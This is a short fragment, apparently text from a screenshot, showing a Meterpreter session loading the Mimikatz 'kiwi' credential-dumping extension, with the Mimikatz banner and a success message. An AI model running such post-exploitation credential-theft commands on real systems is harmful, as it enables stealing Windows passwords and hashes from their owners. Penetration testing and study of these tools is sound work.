 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.